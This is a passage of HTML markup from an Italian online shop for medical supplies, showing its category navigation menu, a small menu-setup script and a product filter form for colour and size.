                            <span class="menu-title">Cateteri e Sonde</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/397-microchip">
            
                            <span class="menu-title">Microchip</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/508-collari-elisabettiani">
            
                            <span class="menu-title">Collari Elisabettiani</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/547-termometri">
            
                            <span class="menu-title">Termometri</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/336-traverse">
            
                            <span class="menu-title">Traverse</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/612-Tosatrici">
            
                            <span class="menu-title">Tosatrici</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/304-medicazione-e-kit-sterili" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/13-medicazione-kit.png') no-repeat">
                    
                    <span class="menu-title">Medicazione e Kit sterili</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/305-bende">
            
                            <span class="menu-title">Bende</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/439-bende-auricolari">
            
                            <span class="menu-title">Bende auricolari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/306-bende-coesive">
            
                            <span class="menu-title">Bende coesive</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/362-bende-di-garza-orlate">
            
                            <span class="menu-title">Bende di garza orlate</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/549-bende-di-garza-non-orlate">
            
                            <span class="menu-title">Bende di garza non orlate</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/436-bende-e-garze-jodoformio">
            
                            <span class="menu-title">Bende e garze jodoformio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/438-bende-elastiche">
            
                            <span class="menu-title">Bende elastiche</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/422-bende-fisioplast">
            
                            <span class="menu-title">Bende fisioplast</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/425-bende-gessate-e-stecche">
            
                            <span class="menu-title">Bende gessate e stecche</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/375-bende-ossido-di-zinco">
            
                            <span class="menu-title">Bende ossido di zinco</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/372-cerotti-e-rocchetti">
            
                            <span class="menu-title">Cerotti e rocchetti</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/423-medicazioni-adesive">
            
                            <span class="menu-title">Medicazioni adesive</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/402-cerotti-a-taglio">
            
                            <span class="menu-title">Cerotti a taglio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/404-cerotti-ago-cannula">
            
                            <span class="menu-title">Cerotti ago cannula</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/403-cerotti-di-fissaggio">
            
                            <span class="menu-title">Cerotti di fissaggio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/450-cerotti-in-plastica">
            
                            <span class="menu-title">Cerotti in plastica</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/452-cerotti-in-seta">
            
                            <span class="menu-title">Cerotti in seta</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/449-cerotti-in-tela">
            
                            <span class="menu-title">Cerotti in tela</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/451-cerotti-in-tnt">
            
                            <span class="menu-title">Cerotti in tnt</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/424-cerotti-misti">
            
                            <span class="menu-title">Cerotti misti</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/373-cerotti-sport">
            
                            <span class="menu-title">Cerotti sport</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/416-compresse-oculari">
            
                            <span class="menu-title">Compresse oculari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/406-suture-adesive">
            
                            <span class="menu-title">Suture adesive</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/550-fisiotape">
            
                            <span class="menu-title">Fisiotape</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/488-tape-kinesiologico">
            
                            <span class="menu-title">Tape kinesiologico</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/307-cotone">
            
                            <span class="menu-title">Cotone</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/376-garze-e-compresse-in-tnt">
            
                            <span class="menu-title">Garze e compresse in TNT</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/391-compresse-di-garza">
            
                            <span class="menu-title">Compresse di garza</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/378-compresse-in-tnt">
            
                            <span class="menu-title">Compresse in tnt</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/377-compresse-con-rx">
            
                            <span class="menu-title">Compresse con RX</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/417-compresse-oculari">
            
                            <span class="menu-title">Compresse oculari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/440-compresse-sfuse">
            
                            <span class="menu-title">Compresse sfuse</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/390-compresse-stese">
            
                            <span class="menu-title">Compresse stese</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/427-garze-medicate">
            
                            <span class="menu-title">Garze medicate</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/490-kit-antidecubito">
            
                            <span class="menu-title">Kit antidecubito</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/392-laparatomiche">
            
                            <span class="menu-title">Laparatomiche</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/426-medicazioni-avanzate">
            
                            <span class="menu-title">Medicazioni avanzate</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/370-reti-e-maglie-tubolari">
            
                            <span class="menu-title">Reti e maglie tubolari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/413-set-e-kit-sterili">
            
                            <span class="menu-title">Set e Kit sterili</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/351-tamponi">
            
                            <span class="menu-title">Tamponi</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/371-tape">
            
                            <span class="menu-title">Tape</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/441-zaffi">
            
                            <span class="menu-title">Zaffi</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/354-pronto-soccorso" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/14-pronto-soccorso.png') no-repeat">
                    
                    <span class="menu-title">Pronto soccorso </span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/383-cassette-e-borse">
            
                            <span class="menu-title">Cassette e borse</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/384-emergenza">
            
                            <span class="menu-title">Emergenza</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/355-materiale-reintegro">
            
                            <span class="menu-title">Materiale reintegro</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/367-terapia-per-lo-sport" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/15-terapia-per-lo-sport.png') no-repeat">
                    
                    <span class="menu-title">Terapia per lo sport </span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/437-bende">
            
                            <span class="menu-title">Bende</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/464-creme-e-oli">
            
                            <span class="menu-title">Creme e oli</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/368-ghiaccio">
            
                            <span class="menu-title">Ghiaccio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/489-tape-kinesio">
            
                            <span class="menu-title">Tape kinesio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/374-tape-sport">
            
                            <span class="menu-title">Tape sport</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/345-laboratorio" target="_self">
                            <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/16-laboratorio.png') no-repeat">
                            
                            <span class="menu-title">Laboratorio</span>
                                                                </span>
                    </a>
    </li>
<li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/356-strumenti-chirurgici" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/17-strumenti-chirurgici.png') no-repeat">
                    
                    <span class="menu-title">Strumenti chirurgici</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/493-strumenti-chirurgici-monouso-sterili">
            
                            <span class="menu-title">Strumenti chirurgici monouso sterili</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/496-forbici-chirurgiche-monouso-sterili">
            
                            <span class="menu-title">Forbici </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/497-pinze-chirurgiche-monouso-sterili">
            
                            <span class="menu-title">Pinze </span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/434-strumenti-chirurgici-pluriuso">
            
                            <span class="menu-title">Strumenti chirurgici pluriuso</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/460-forbici-chirurgiche-pluriuso">
            
                            <span class="menu-title">Forbici </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/462-pinze-chirurgiche-pluriuso">
            
                            <span class="menu-title">Pinze </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/501-portalame">
            
                            <span class="menu-title">Portalame</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/551-siringhe">
            
                            <span class="menu-title">Siringhe</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/552-sonde">
            
                            <span class="menu-title">Sonde</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/553-spatole">
            
                            <span class="menu-title">Spatole</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/554-specchietti">
            
                            <span class="menu-title">Specchietti</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/357-strumenti-vari">
            
                            <span class="menu-title">Strumenti vari</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/385-elettrodi-e-accessori-ecg" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/18-elettrodi-ecg.png') no-repeat">
                    
                    <span class="menu-title">Elettrodi e Accessori ECG</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/388-accessori">
            
                            <span class="menu-title">Accessori</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/386-elettrodi">
            
                            <span class="menu-title">Elettrodi</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/389-gel">
            
                            <span class="menu-title">Gel</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/510-tavoli-chirurgici-servitori" target="_self">
                            <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/19-tavoli-chirurgici-servitori.png') no-repeat">
                            
                            <span class="menu-title">Tavoli chirurgici &amp; Servitori</span>
                                                                </span>
                    </a>
    </li>
    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/461-ufficio-e-varie" target="_self">
                            <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/20-ufficio.png') no-repeat">
                            
                            <span class="menu-title">Ufficio e Varie</span>
                                                                </span>
                    </a>
    </li>
</ul></div>
                    </div>
            </div>
            <script type="text/javascript">
                    
                            // var type="vertical";	

                            list_menu_tmp.id = '6057054059973186';			
                            list_menu_tmp.type = 'vertical';
                            list_menu_tmp.list_tab = list_tab;
                            list_menu.push(list_menu_tmp);
                            list_menu_tmp = {};
                            list_tab = {};
                    		
            </script>


    
	</div>

    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="btn_categorie"        class="row cont-btn-menu-vert hidden-md-down ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<span class="title_block verticalmenu-button icon-action-vertical-menu2">Categorie</span>

    </div>            </div>
    </div>
          </div>
  

          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
        
                  <div class="row">
            
              <div id="left-column" class="sidebar col-xs-12 col-sm-12 col-md-3 col-lg-2-4 col-xxl-2">
                                  






<div id="amazzing_filter" class="af block vertical-layout displayLeftColumn hide-counters hide-zero-matches dim-zero-matches">
			<h2 class="title_block">
			Filtra per		</h2>
		<div class="block_content">
				<div class="selectedFilters clearfix hidden">
						<div class="clearAll">
				<a href="#" class="all">
					<span class="txt">Cancella filtri</span>
					<i class="icon-eraser"></i>
				</a>
			</div>
		</div>
				<form action="#" id="af_form">
			<span class="hidden_inputs">
									<input type="hidden" id="af_id_manufacturer" name="id_manufacturer" value="0">
									<input type="hidden" id="af_id_supplier" name="id_supplier" value="0">
									<input type="hidden" id="af_page" name="page" value="1">
									<input type="hidden" id="af_nb_items" name="nb_items" value="25">
									<input type="hidden" id="af_controller_product_ids" name="controller_product_ids" value="">
									<input type="hidden" id="af_current_controller" name="current_controller" value="category">
									<input type="hidden" id="af_page_name" name="page_name" value="category">
									<input type="hidden" id="af_id_parent_cat" name="id_parent_cat" value="317">
									<input type="hidden" id="af_orderBy" name="orderBy" value="date_add">
									<input type="hidden" id="af_orderWay" name="orderWay" value="desc">
									<input type="hidden" id="af_defaultSorting" name="defaultSorting" value="date_add:desc">
									<input type="hidden" id="af_customer_groups" name="customer_groups" value="1">
									<input type="hidden" id="af_random_seed" name="random_seed" value="26011811">
									<input type="hidden" id="af_layout" name="layout" value="vertical">
									<input type="hidden" id="af_count_data" name="count_data" value="0">
									<input type="hidden" id="af_hide_zero_matches" name="hide_zero_matches" value="1">
									<input type="hidden" id="af_dim_zero_matches" name="dim_zero_matches" value="1">
									<input type="hidden" id="af_sf_position" name="sf_position" value="0">
									<input type="hidden" id="af_include_group" name="include_group" value="0">
									<input type="hidden" id="af_compact" name="compact" value="767">
									<input type="hidden" id="af_compact_offset" name="compact_offset" value="2">
									<input type="hidden" id="af_compact_btn" name="compact_btn" value="1">
									<input type="hidden" id="af_npp" name="npp" value="25">
									<input type="hidden" id="af_default_order_by" name="default_order_by" value="date_add">
									<input type="hidden" id="af_default_order_way" name="default_order_way" value="desc">
									<input type="hidden" id="af_random_upd" name="random_upd" value="1">
									<input type="hidden" id="af_reload_action" name="reload_action" value="1">
									<input type="hidden" id="af_p_type" name="p_type" value="1">
									<input type="hidden" id="af_autoscroll" name="autoscroll" value="1">
									<input type="hidden" id="af_combination_results" name="combination_results" value="1">
									<input type="hidden" id="af_oos_behaviour_" name="oos_behaviour_" value="0">
									<input type="hidden" id="af_oos_behaviour" name="oos_behaviour" value="0">
									<input type="hidden" id="af_combinations_stock" name="combinations_stock" value="0">
									<input type="hidden" id="af_url_filters" name="url_filters" value="1">
									<input type="hidden" id="af_url_sorting" name="url_sorting" value="1">
									<input type="hidden" id="af_url_page" name="url_page" value="1">
									<input type="hidden" id="af_dec_sep" name="dec_sep" value=".">
									<input type="hidden" id="af_tho_sep" name="tho_sep" value="">
									<input type="hidden" id="af_merged_attributes" name="merged_attributes" value="0">
									<input type="hidden" id="af_merged_features" name="merged_features" value="0">
							</span>
												<div class="af_filter clearfix a2 type-1" data-trigger="a2" data-url="colore">
				<div class="af_subtitle_heading">
					<h5 class="af_subtitle">Colore</h5>
				</div>
				<div class="af_filter_content">
																																						
		<ul class="">
										<li class="item-a-29">
			<label for="a-29" class="af-checkbox-label">
													<input type="checkbox" id="a-29" class="af checkbox" name="a[2][]" value="29" data-url="29-arancio">
												<span class="name">Arancio</span>
											</label>
								</li>
									<li class="item-a-480">
			<label for="a-480" class="af-checkbox-label">
													<input type="checkbox" id="a-480" class="af checkbox" name="a[2][]" value="480" data-url="verde-chiaro">
												<span class="name">Verde chiaro</span>
											</label>
								</li>
									<li class="item-a-335">
			<label for="a-335" class="af-checkbox-label">
													<input type="checkbox" id="a-335" class="af checkbox" name="a[2][]" value="335" data-url="verde-scuro">
												<span class="name">Verde scuro</span>
											</label>
								</li>
		</ul>
	
													<input type="hidden" name="available_options[a2]" value="29,480,335">
								</div>
							</div>
															<div class="af_filter clearfix a5 type-1" data-trigger="a5" data-url="a5-taglia">
				<div class="af_subtitle_heading">
					<h5 class="af_subtitle">Taglia</h5>
				</div>
				<div class="af_filter_content">
																																						
		<ul class="">
										<li class="item-a-701">
			<label for="a-701" class="af-checkbox-label">
													<input type="checkbox" id="a-701" class="af checkbox" name="a[5][]" value="701" data-url="l">
												<span class="name"> L</span>
											</label>
								</li>
									<li class="item-a-708">
			<label for="a-708" class="af-checkbox-label">
													<input type="checkbox" id="a-708" class="af checkbox" name="a[5][]" value="708" data-url="l-xl">
												<span class="name"> L/XL</span>
											</label>
								</li>
									<li class="item-a-702">
			<label for="a-702" class="af-checkbox-label">
													<input type="checkbox" id="a-702" class="af checkbox" name="a[5][]" value="702" data-url="m">
												<span class="name"> M</span>
											</label>
								</li>
									<li class="item-a-707">
			<label for="a-707" class="af-checkbox-label">
													<input type="checkbox" id="a-707" class="af checkbox" name="a[5][]" value="707" data-url="s-m">
												<span class="name"> S/M</span>
											</label>
								</li>
									<li class="item-a-703">
			<label for="a-703" class="af-checkbox-label">
													<input type="checkbox" id="a-703" class="af checkbox" name="a[5][]" value="703" data-url="xl">
												<span class="name"> XL</span>
											</label>
								</li>
									<li class="item-a-704">
			<label for="a-704" class="af-checkbox-label">
													<input type="checkbox" id="a-704" class="af checkbox" name="a[5][]" value="704" data-url="xxl">
												<span class="name"> XXL</span>
											</label>
								</li>
									<li class="item-a-32">
			<label for="a-32" class="af-checkbox-label">
													<input type="checkbox" id="a-32" class="af checkbox" name="a[5][]" value="32" data-url="32-l">
												<span class="name">L</span>
											</label>
								</li>
									<li class="item-a-31">
			<label for="a-31" class="af-checkbox-label">
													<input type="checkbox" id="a-31" class="af checkbox" name="a[5][]" value="31" data-url="31-m">
												<span class="name">M</span>
											</label>
								</li>
									<li class="item-a-33">
			<label for="a-33" class="af-checkbox-label">
													<input type="checkbox" id="a-33" class="af checkbox" name="a[5][]" value="33" data-url="33-xl">
												<span class="name">XL</span>
											</label>
								</li>
		</ul>
	
													<input type="hidden" name="available_options[a5]" value="701,708,702,707,703,704,32,31,33">
								</div>
							</div>
															<div class="af_filter clearfix a14 type-1" data-trigger="a14" data-url="misure-cateteri">
				<div class="af_subtitle_heading">
					<h5 class="af_subtitle">Misure cateteri</h5>
				</div>
				<div class="af_filter_content">
																																						
		<ul class="">
										<li class="item-a-614">
			<label for="a-614" class="af-checkbox-label">
													<input type="checkbox" id="a-614" class="af checkbox" name="a[14][]" value="614" data-url="ch-22-cuffia-da-15-ml">
												<span class="name">CH 22  Cuffia da 15 ml</span>
											</label>
								</li>
		</ul>
	
													<input type="hidden" name="available_options[a14]" value="614">
								</div>
							</div>
								</form>
				<div class="btn-holder hidden">
			<a href="#" class="btn btn-primary full-width viewFilteredProducts hidden">
				Visualizza i prodotti a <span class="af-total-count">29</span>
			</a>
					</div>
	</div>
	<a href="#" class="btn-primary compact-toggle type-1">
		<span class="icon-filter compact-toggle-icon"></span>
		<span class="compact-toggle-text">Filtro</span>
	</a>
</div>
<div class="af-compact-overlay"></div>

                              </div> 
            

            
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-12 col-md-9 col-lg-9-6 col-xxl-10">
    
	
      <nav data-depth="3" class="breadcrumb">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
  
                      
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://www.medicalmono.it/">
                <span itemprop="name">Casa</span>
              </a>
              <meta itemprop="position" content="1">
            </li>
          
                              
